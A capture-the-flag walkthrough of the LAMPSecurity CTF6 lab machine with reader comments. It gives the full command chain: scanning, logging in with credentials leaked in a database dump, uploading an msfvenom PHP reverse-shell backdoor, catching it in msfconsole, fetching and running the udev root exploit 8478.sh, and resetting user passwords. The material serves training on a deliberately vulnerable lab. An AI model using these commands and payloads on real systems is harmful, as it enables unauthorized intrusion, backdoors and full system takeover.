LAMPSecurity: CTF6 Vulnhub Walkthrough
The LAMPSecurity project is an effort to produce training and benchmarking tools that can be used to educate information security professionals and test products. Please note there are other capture the flag exercises too.
These exercises can be used for training purposes by following this documentation. Alternatively, you may wish to test new tools, using the CTF virtual machines as targets. This is especially helpful in evaluating the effectiveness of vulnerability discovery or penetration testing tools.
Download from Here.
Penetration Testing Methodology
- Network Scanning
- netdiscover
- nmap port scan
- Enumeration
- Performing Directory Bruteforce
- Exploring directories to find out the username and password
- Exploiting
- Using a backdoor
- Using netcat/msfconsole
- Privilege Escalation
- Changing the password of root and other users
Walkthrough
Network Scanning
The first step to attack is to identify the target. So, to identify the target, we will use the following command:
netdiscover


Now we will use nmap to gain information about the open ports and the services running on the target machine using the following command
nmap -sV -sT -p- 192.168.43.30
Enumeration
Further, we need to start enumeration against the host machine, therefore we navigated to a web browser for exploring different service. Here we have a web application so let’s explore the web application.
http://192.168.43.30

Further, let’s try to find some hidden files and directories. Finding files and directories can discover much useful information like username, password or some configuration files, etc. We will use the following command for the said:
dirb http://192.168.43.30

We found two major directories i.e. /files/ and /sql/. We can tell from their names that are quite important.

Now our next step is to explore these two directories. We can also explore other directories but the rest of the directories don’t seem to be useful for us.


http://192.168.43.30/files/
On exploring the files/ directory there multiple valid and useful files we found with a lot of information as you can see in the image below:
http://192.168.43.30/sql/db.sql/
Upon traversing through sql/ directory, we found a db.sql and when opened it gave us all the information about the database including username and password just as shown in the image below:


Now let’s try to login into the admin panel using the username: ‘admin’ and password: ‘adminpass’
We succeed in login. Now we have the admin panel from where we can manage the web application. Let’s see if we can add some more pages to the application so that we can upload a PHP backdoor.
As we can add a new event, so, here we will create a backdoor using msfvenom first and then we will upload this shell.php file on the website. To create the shell type:
msfvenom -p php/meterpreter/reverse_tcp -o /root/Music/shell.php lport=4444 lhost=192.168.43.248

After this, upload the shell by adding a new event as shown in the image below:

Finally, we have uploaded a malicious file. Now we will use msfconsole or we can also use netcat to get a session in order to perform more operations to gain root access.
So, to access the ‘shell.php’ we will explore the directory URL: http://192.168.43.30/files/

Now let’s fire up the msfconsole and we have to type in these commands in msfconsole to get a session
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.43.248
msf5 exploit(multi/handler) > set lport 4444
msf5 exploit(multi/handler) > exploit

Press enter after typing ‘exploit’ and go back to the URL: http://192.168.43.30/files/
And click on ‘shell.php’ and then come back to the msfconsole, now we can see we have got a session.
Now we have a session, so let’s run the command ‘sysinfo’ to find out some information related to kernel version and its architecture.
sysinfo

Kernel version is 2.6.18-92.el5 .
We have to search a lot to know more about this kernel version and after doing a lot of research we find out that this kernel version is vulnerable to udev exploit.
Now, we will use a script to gain root access, script name is 8478.sh, we can find this exploit/code in our Kali Linux OS.
Let’s copy this file from our OS to the directory where we have created our backdoor that is /root/Music using the cp command:
cp /usr/share/exploitdb/exploits/linux/local/8478.sh /root/Music
cd /root/Music/
ls -l

Now, let’s run a simple HTTP Server using python so that we can download this file in our targeted system.
python -m SimpleHTTPServer

Now let’s drop a shell in our targeted system using the same meterpreter session
sysinfo

This is a very limited shell. using this shell, we can’t do privilege escalation. Now for gaining a more advance shell, we will use python’s pty module using the following command
python -c 'import pty; pty.spawn("/bin/bash")'


Now we have a shell where we can try different commands to gain root access. First of all, let’s change the directory to /tmp using the cd command
cd /tmp
pwd
Now we have to download 8478.sh file here so that we can exploit the system. We can download the file using wget command:
wget http://192.168.43.248:8000/8478.sh -q


Now change the permissions to executable using the chmod command:
ls
chmod +x 8478.sh
It’s time to run the script and gain the root access, run the script using ‘./8478.sh’
./8478.sh

Many of us will get this error. We will search for this error and finally, we have found a solution to this error we can resolve this issue using the following command:
sed -i -e 's/\r$//' 8478.sh

Try again to run the script using:
./8478.sh

The reason behind this error is, it requires some experimentation as you have to provide the proper PID to the script in order for the code to work. So now we have to find a proper PID and with the help of that PID, we will run the script. To get the PID run the following command:
cat /proc/net/netlink

Run the script again using the PID 376 using the command below:
./8478.sh 376
whoami

Boom! We have gained the root access!
Let’s do some more operations. Head into the /home directory using command cd /home. In the home directory, we have to find out more users. As we are root, we can change any user password using the command passwd john similarly we can change the root password using the same command.
passwd root
id
su john
su -l
ls

Author: Yash Saxena an undergraduate student pursuing B. Tech in Computer science and engineering with a specialization in cybersecurity and forensics from DIT University, Dehradun. Contact here.
bash-3.2$ sed -i -e ‘s/\r$//’ 8478.sh
sed -i -e ‘s/\r$//’ 8478.sh
bash-3.2$ ./8478.sh
./8478.sh
suid.c: In function ‘main’:
suid.c:3: warning: incompatible implicit declaration of built-in function ‘execl’
/usr/bin/ld: cannot open output file /tmp/suid: Permission denied
collect2: ld returned 1 exit status
cp: `libno_ex.so.1.0′ and `/tmp/libno_ex.so.1.0′ are the same file
./8478.sh: line 131: 3395 Segmentation fault /tmp/udev $1
bash-3.2$ cat /proc/net/netlink
cat /proc/net/netlink
sk Eth Pid Groups Rmem Wmem Dump Locks
c1354000 0 3130 00000111 0 0 00000000 2
cfebce00 0 0 00000000 0 0 00000000 2
cfc35a00 6 0 00000000 0 0 00000000 2
cfe78600 7 0 00000000 0 0 00000000 2
c135b600 9 2460 00000000 0 0 00000000 2
cfe66e00 9 0 00000000 0 0 00000000 2
cf557c00 10 0 00000000 0 0 00000000 2
cf513c00 11 0 00000000 0 0 00000000 2
cfebcc00 15 0 00000000 0 0 00000000 2
cfc35400 15 568 ffffffff 0 0 00000000 2
cf513a00 16 0 00000000 0 0 00000000 2
cf6fec00 18 0 00000000 0 0 00000000 2
bash-3.2$ ./8478.sh 568
./8478.sh 568
suid.c: In function ‘main’:
suid.c:3: warning: incompatible implicit declaration of built-in function ‘execl’
/usr/bin/ld: cannot open output file /tmp/suid: Permission denied
collect2: ld returned 1 exit status
cp: `libno_ex.so.1.0′ and `/tmp/libno_ex.so.1.0′ are the same file
bash-3.2$ whami
whami
bash: whami: command not found
bash-3.2$ whoami
whoami
apache
bash-3.2$
The priv escalation didnt work for me ,please help.
hello you only have to repeat the process multiple times untill to get root !!